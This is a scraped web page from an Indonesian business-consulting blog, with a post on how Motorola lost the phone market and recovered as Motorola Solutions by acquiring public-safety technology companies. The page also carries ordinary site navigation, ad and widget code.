												<img src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" itemprop="url" content="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png"/>
											</div>

				  						</div>

				  					
								</div>

																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://satoeasa.com/category/inspirasi-bisnis/" rel="category tag">Inspirasi Bisnis</a></li></ul></div>
									</div>

									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
												<li><a href="https://satoeasa.com/tag/bangkitnya-motorola/">bangkitnya motorola</a></li><li><a href="https://satoeasa.com/tag/digital-marketing-pemula/">digital marketing pemula</a></li><li><a href="https://satoeasa.com/tag/inspirasi-bisnis-sukses/">inspirasi bisnis sukses</a></li><li><a href="https://satoeasa.com/tag/pelatihan-usaha/">pelatihan usaha</a></li><li><a href="https://satoeasa.com/tag/teknologi-dan-komunikasi/">teknologi dan komunikasi</a></li><li><a href="https://satoeasa.com/tag/tips-bisnis-motorola/">tips bisnis motorola</a></li>											</ul>
										</div>
									</div>
								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola-1024x576.png" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="1151" height="647" src="https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola.png" class="scale-with-grid wp-post-image" alt="bangkitnya motorola" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola.png 1151w, https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola-300x169.png 300w, https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola-1024x576.png 1024w, https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola-768x432.png 768w, https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola-260x146.png 260w, https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola-50x28.png 50w, https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola-133x75.png 133w" sizes="(max-width: 1151px) 100vw, 1151px" /><meta itemprop="url" content="https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola.png"/><meta itemprop="width" content="1151"/><meta itemprop="height" content="647"/></div></a><div class="image_links"><a href="https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola-1024x576.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h4><span style="font-weight: 400;">Inspirasi Bisnis ~ Pasti yang lahir tahun 2000 an sudah tahu merk HP ini. Iya Motorola, dulu sang penguasa pasar, tapi masih dibawahnya Nokia. Dengan kehadiran smartphone, Motorola menghilang bagai ditelan bumi. Tetapi sekarang ternyata mereka menjadi pemenang di bidang teknologi keselamatan publik. Mari kita cari tahu….</span></h4>
<p><span style="font-weight: 400;">Motorola ini lahir di Amerika pada tahun 1973. Itu adalah telepone seluler pertama yang dibuat manusia di muka bumi. Namun 10 tahun berikutnya barulah orang-orang mengenal ponsel dan bisa menggunakannya. Saat itu Motorola memproduksi banyak telepone seluler bernama Dyna Tac 8000X. Pada tahun 1981 Motorola terus mengembangan ponselnya. Sehingga mereka berada pada puncak kejayaan. </span></p>
<p><span style="font-weight: 400;">Apa yang menjadi penyebab menurunya Motorola dari puncak kejayaan ?</span></p>
<p><span style="font-weight: 400;">Mereka terlalu percaya diri, dan terus mengutak &#8211; atik varian produk ponsel Raizer ( telephone lipat ). Padahal kompetitornya seperti Apple sudah mulai menunjukkan smartphone dengan Iphone nya. Apalagi bareng dengan munculnya Blackberry. Akhirnya Motorola jatuh tenggelam. Karena sikap yang terllau percaya diri tadi. Mereka tidak mau melihat perkembangan di masyarakat yang sedang terjadi. </span></p>
<p><span style="font-weight: 400;">Pada saat terpuruk, Motorola tidak mudah putus asa. Mereka membentuk dua bagian. Yaitu Morotola Mobility yang fokus pada bisnis ponsel. Dan Motorola Solutions yang berfokus pada pengembangan teknologi komunikasi. Tapi cara tersebut hanya bertahan 1 tahun dan akhirnya Motorola Mobility dijual kepada Google seharga USD 12,5 Miliar. </span></p>
<p><span style="font-weight: 400;">Tetapi ternyata Google tidak mampu mengembangakan Motorola Mobility, sehingga menjualnya ke Lenovo dengan USD 2,91 Miliar. </span></p>
<p><span style="font-weight: 400;">CEO Motorola Greg Brown akhirnya memutar otak bagaimana caranya agar Motoro Solutions harus berjalan dan survive, karena tentu banyak rintangan dan tidak mudah untuk mengembangkan teknologi komunikasi. Tetapi Greg Brown sangat tahu sekali apa yang menjadi kelebihan Motorola.</span></p>
<p style="text-align: center;"><em><strong>Menarik Untuk Ditonton :</strong></em> <a href="https://www.youtube.com/watch?v=5PmuegGCLbc">Cara Membuat Alamat di Google Maps dengan Mudah dan Cepat</a></p>
<p><span style="font-weight: 400;">Greg Brown Mengatakan. “ Sejak hari pertama saya bergabung dengan Motorola, saya tahu bahwa permata tersembunyi dalam perusahaan ini adalah bagian yang sering terlupakan oleh banyak orang.” </span></p>
<p><span style="font-weight: 400;">Langkah pertama yang dilakukan CEO adalah memilih orang-orang yang tepat. Merekrut mereka yang menunjukkan kemauan untuk terus belajar. Brown yakin bahwa rekrutmen dan retensi karyawan adalah bumbu rahasia kesuksesan turnaround Motorola. </span></p>
<p><span style="font-weight: 400;">“ Dalam empat tahun terakhir, lebih dari separuh karyawan Motorola adlaah orang baru. Jadi perubahan budaya, kecepatan inovasi, investasi organik dalam akuisisi di saat ini fasenya sudah bagus. Saya suka dengan kartu yang kami miliki, kami hanya perlu mengeksekusi dan tetap fokus.”</span></p>
<p><span style="font-weight: 400;">Pada tahun 2015 Motorola memperoleh investasi USD 1 Miliar dari Silverlake. Sejak tahun itu Brown terus menerus mengakuisisi perusaha-perusahaan kecil, sampai jumlahnya 35 perusahaan. COntoh pada tahun 2017 Motorola berinvestasi pada Neurala yang berfokus pada pengembangan kecerdasan buatan. Pada tahun 2019 mengakusisi Vigilant sebuah perusahaan yang memproduksi teknologi pembacaan pelat nomor. Lalu mengakuisisi WatshGuard, perusahaan pembuat kamera tubuh untuk polisi. Selanjutnya mengakuisisi Avigilion, dan ini oleh analisis dianggap sebgai pertumbuhan Motorola, sebab menjadi pondasi Motorola mengembangkan produk vidio. </span></p>
<p><span style="font-weight: 400;">Dari perusahaan-perusahaan akuisisi inilah Motorola menggabungkan untuk menjadi produk keamanan publik. Seperti produk M500 , ini adalah produk pengawasan otomatis dan commet center. Pengabpilasiannya di mobil patroli polisi pada bagian depan dan belakang. Secara otomatis camera ini bisa memindai orang yang mendekat ke mobil. Pada produk ini juga dipasang pada kostum atau baju polisi yang patroli yang terhubung dengan sistem. M500 ini berbasi AI / kecerdasan buatan karena bisa menganalisa situasi yang tertangkap kamera. Jadi sistem ini bisa menjadi peringatan jika terjadi bahaya untuk petugas patroli dan operator. </span></p>
<p><span style="font-weight: 400;">Kehebatan produk M500 ini berpacu tumbuh sangat cepat. Sampai tahun 2023 Motorola sudah melayani lebih dari 10.000 pelanggan di 100 negara. Tentu pelanggannya adalah pelayanan public. </span></p>
<p><span style="font-weight: 400;">Meskipun sudah sukses, tetap masih ada kritikan terhadap privasi. Salah satu langkah antisipasi Motorola adalah Motorola tidak mengizinkan individu membeli akses ke basis data plat nomor polisi yang dikelola. Basis data tersebut hanya bisa dipakai untuk melacak lokasi mobil dan tidak menyertakan informasi pribaadi pemiliknya. Mereka juga memastikan teknologi itu dipakai hanya untuk meningkatkan keselamatan. </span></p>
<p><span style="font-weight: 400;">Pendapatan Motorola pada 2019 USD 3,2 Miliar atau 40% dari total pendapatan. Sedangkan pada tahun 2022 pendapatan per saham motorola naik dua digit. Sedangkan arus kas operasional mereka meningkat 40%.</span></p>
<p><span style="font-weight: 400;">Pelajaran Pertama. Keputusan Motorola dari bisnis ponsel ke bisnis teknologi keamanan adalah keputusan strategis sekaligus visioner. </span></p>
<p><span style="font-weight: 400;">Kedua, Motorola tidak dimulai dari titik nol. Melainkan mengembangkan potensi ekspertisnya di bidang radio, karena untuk jaringan layanan sangat dibutuhkan. Mereka mampu mengintegrasikan dengan teknologi digital yang mereka adobsi.</span></p>
<p><span style="font-weight: 400;">Ketiga. Proses transformasi Motorola tidak hanya melibatkan perubahan strategis, melainkan juga mencangkup perubahan budaya perusahaan. </span></p>
<p><span style="font-weight: 400;">Semoga tulisan singkat ini bisa menginspirasi kita semua.</span></p>
<p style="text-align: center;"><em><strong>Menarik Untuk Dibaca :</strong> </em><a href="https://satoeasa.com/toko-buku-gunung-agung-gulung-tikar-bagaimana-dengan-gramedia/">Toko Buku Gunung Agung Gulung Tikar, Bagaimana Dengan Gramedia</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsatoeasa.com%2Fdulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Dulu+Pecundang%2C+Kini+Pemenang+%E2%80%93+Strategi+dan+Inovasi+Motorola+%7C+Konsultan+Bisnis+Satoeasa.+https%3A%2F%2Fsatoeasa.com%2Fdulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola%2F"><i class="icon-twitter"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsatoeasa.com%2Fdulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola%2F"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsatoeasa.com%2Fdulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="3820"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">5</span></a></div></div>						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
													</div>
						<div class="desc-wrapper">
							<h5><a href="https://satoeasa.com/author/admin/">Imron Rosadi</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-7610 post type-post status-publish format-standard has-post-thumbnail hentry category-inspirasi-bisnis tag-inspirasi-bisnis-untuk-pengusaha tag-sukses-bisnis tag-teknologi tag-tips-bisnis tag-tips-usaha"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://satoeasa.com/akhirnya-google-menikung-openai/"><div class="mask"></div><img width="960" height="586" src="https://satoeasa.com/wp-content/uploads/2026/01/inspirasi-bisnis-goole-960x586.jpg" class="scale-with-grid wp-post-image" alt="inspirasi bisnis goole" decoding="async" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2026/01/inspirasi-bisnis-goole-1024x542.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/akhirnya-google-menikung-openai/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">January 18, 2026</div><div class="desc"><h4><a href="https://satoeasa.com/akhirnya-google-menikung-openai/">Akhirnya Google Menikung OpenAI</a></h4><hr class="hr_color" /><a href="https://satoeasa.com/akhirnya-google-menikung-openai/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-7604 post type-post status-publish format-standard has-post-thumbnail hentry category-inspirasi-bisnis tag-branding tag-inovasi tag-inovasi-bisnis-2026 tag-maarketing tag-peluang-usaha tag-tips-bisnis"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://satoeasa.com/trend-inovasi-2026/"><div class="mask"></div><img width="623" height="404" src="https://satoeasa.com/wp-content/uploads/2026/01/inovasi-2026.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/inovasi-2026.jpg 623w, https://satoeasa.com/wp-content/uploads/2026/01/inovasi-2026-300x195.jpg 300w, https://satoeasa.com/wp-content/uploads/2026/01/inovasi-2026-225x146.jpg 225w, https://satoeasa.com/wp-content/uploads/2026/01/inovasi-2026-50x32.jpg 50w, https://satoeasa.com/wp-content/uploads/2026/01/inovasi-2026-116x75.jpg 116w" sizes="(max-width: 623px) 100vw, 623px" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2026/01/inovasi-2026.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/trend-inovasi-2026/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">January 17, 2026</div><div class="desc"><h4><a href="https://satoeasa.com/trend-inovasi-2026/">Trend Inovasi 2026</a></h4><hr class="hr_color" /><a href="https://satoeasa.com/trend-inovasi-2026/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-7549 post type-post status-publish format-standard has-post-thumbnail hentry category-inspirasi-bisnis tag-marketing tag-pengusaha-ikan tag-sukses-usaha tag-tips-bisnis tag-tips-bisnis-sukses tag-tips-usaha"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://satoeasa.com/berkat-ikan-hias-hutang-lunas/"><div class="mask"></div><img width="960" height="618" src="https://satoeasa.com/wp-content/uploads/2026/01/ikan-hias-960x618.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2026/01/ikan-hias-1024x608.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/berkat-ikan-hias-hutang-lunas/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">January 1, 2026</div><div class="desc"><h4><a href="https://satoeasa.com/berkat-ikan-hias-hutang-lunas/">Berkat Ikan Hias, Hutang Lunas</a></h4><hr class="hr_color" /><a href="https://satoeasa.com/berkat-ikan-hias-hutang-lunas/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<h4 id="comments-title">
			1 Comment		</h4>

		<ol class="commentlist">
					<li class="pingback even thread-even depth-1" id="comment-5050">
				<div id="div-comment-5050" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://satoeasa.com/cerita-byd-menekuk-tesla/" class="url" rel="ugc">Cerita BYD Menekuk Tesla | Konsultan Bisnis Satoeasa</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://satoeasa.com/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola/#comment-5050">February 19, 2024 at 3:26 pm</a>		</div>

		<p>[&#8230;] Menarik Untuk Dibaca : Dulu Pecundang, Kini Menjadi Pemenang ~ Strategi dan Inovasi Motorola [&#8230;]</p>

		
				</div>
				</li><!-- #comment-## -->
		</ol>

		
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		<div class="mcb-sidebar sidebar sidebar-1 four columns "><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="widget_mfn_menu-5" class="widget widget_mfn_menu"><h3>KELAS ONLINE GRATIS</h3><div class="menu-kelas-online-gratis-container"><ul id="menu-kelas-online-gratis" class="menu submenus-show"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://satoeasa.com/instagram-marketing/">Instagram Marketing</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://satoeasa.com/instagram-ads/">Instagram Ads</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://satoeasa.com/whatsapp-marketing/">Whatsapp Marketing</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://satoeasa.com/facebook-marketplace/">Facebook Marketplace</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://satoeasa.com/cara-membangun-brand-produk/">Cara Membangun Brand Produk</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://satoeasa.com/cara-membuat-copywriting/">Cara Membuat Copywriting</a></li>
</ul></div></aside><aside id="ai_widget-2" class="widget block-widget"><h3>Iklan Kanan</h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3683586190408359"
     crossorigin="anonymous"></script>
<!-- Iklan Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3683586190408359"
     data-ad-slot="8149230097"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Postingan Terbaru</h3><div class="Recent_posts classic"><ul><li class="post format-"><a href="https://satoeasa.com/digital-finance-untuk-umkm/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2-300x300.png 300w, https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2-768x768.png 768w, https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2-146x146.png 146w, https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2-50x50.png 50w, https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2-75x75.png 75w, https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2-85x85.png 85w, https://satoeasa.com/wp-content/uploads/2026/01/digital-finance-untuk-umkm2.png 786w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Digital Finance untuk UMKM</h6><span class="date"><i class="icon-clock"></i>January 23, 2026</span></div></a></li><li class="post format-"><a href="https://satoeasa.com/cashflow-mulai-tidak-sehat/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat-300x300.png 300w, https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat-768x768.png 768w, https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat-146x146.png 146w, https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat-50x50.png 50w, https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat-75x75.png 75w, https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat-85x85.png 85w, https://satoeasa.com/wp-content/uploads/2026/01/cashflow-tidak-sehat.png 786w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Cashflow Mulai Tidak Sehat</h6><span class="date"><i class="icon-clock"></i>January 22, 2026</span></div></a></li><li class="post format-"><a href="https://satoeasa.com/operasional-bisnis-sederhana/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/menyederhanakan-operasional-bisnis-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/menyederhanakan-operasional-bisnis-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2026/01/menyederhanakan-operasional-bisnis-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2026/01/menyederhanakan-operasional-bisnis-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Operasional Bisnis Sederhana</h6><span class="date"><i class="icon-clock"></i>January 19, 2026</span></div></a></li><li class="post format-"><a href="https://satoeasa.com/kesalahan-ketika-buka-bisnis-makanan/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/kuliner-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/kuliner-80x80.jpg 80w, https://satoeasa.com/wp-content/uploads/2026/01/kuliner-150x150.jpg 150w, https://satoeasa.com/wp-content/uploads/2026/01/kuliner-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Kesalahan Ketika Buka Bisnis Makanan</h6><span class="date"><i class="icon-clock"></i>January 18, 2026</span></div></a></li><li class="post format-"><a href="https://satoeasa.com/7-kebiasaan-yang-bikin-keuangan-berantakan/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/keuangan-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/keuangan-80x80.jpg 80w, https://satoeasa.com/wp-content/uploads/2026/01/keuangan-150x150.jpg 150w, https://satoeasa.com/wp-content/uploads/2026/01/keuangan-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>7 Kebiasaan Yang Bikin Keuangan Berantakan</h6><span class="date"><i class="icon-clock"></i>January 18, 2026</span></div></a></li></ul></div>
</aside></div></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><h4>KELAS ONLINE GRATIS</h4><div class="menu-kelas-online-gratis-container"><ul id="menu-kelas-online-gratis-1" class="menu submenus-show"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://satoeasa.com/instagram-marketing/">Instagram Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://satoeasa.com/instagram-ads/">Instagram Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://satoeasa.com/whatsapp-marketing/">Whatsapp Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://satoeasa.com/facebook-marketplace/">Facebook Marketplace</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://satoeasa.com/cara-membangun-brand-produk/">Cara Membangun Brand Produk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://satoeasa.com/cara-membuat-copywriting/">Cara Membuat Copywriting</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>LAYANAN</h4><div class="menu-layanan-container"><ul id="menu-layanan" class="menu submenus-show"><li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="https://api.whatsapp.com/send?phone=628562729355&#038;text=Halo%20Satoeasa%2C%20mau%20daftar%20konsultasi%20nih.%20">Mau Konsultasi..? Klik Disini!</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://satoeasa.com/terpercaya-wa-08562729355-konsultan-bisnis-jasa-konsultasi-bisnis/">TERPERCAYA, WA 08562729355, KONSULTAN BISNIS JASA KONSULTASI BISNIS</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://satoeasa.com/pelatihan-pembentukan-dan-pengembangan-bumdes%e2%80%8b/">Pelatihan Pembentukan dan Pengembangan BUMDES​</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://satoeasa.com/pelatihan-cara-membangun-brand-produk/">Pelatihan Cara Membangun Brand Produk</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://satoeasa.com/pelatihan-cara-membangun-personal-branding/">Pelatihan Cara Membangun Personal Branding</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://satoeasa.com/pelatihan-service-exellent/">Pelatihan Service Exellent</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>TENTANG KAMI</h4>			<div class="textwidget"><p><a href="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png"><img decoding="async" class="wp-image-636 alignleft" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa-300x89.png" alt="" width="259" height="77" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="widget_mfn_menu-4" class="widget widget_mfn_menu"><div class="menu-about-container"><ul id="menu-about" class="menu submenus-show"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/">Tentang Kami</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://satoeasa.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							© 2021 Jasa Konsultasi Bisnis. All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://satoeasa.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Mau Konsultasi?</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
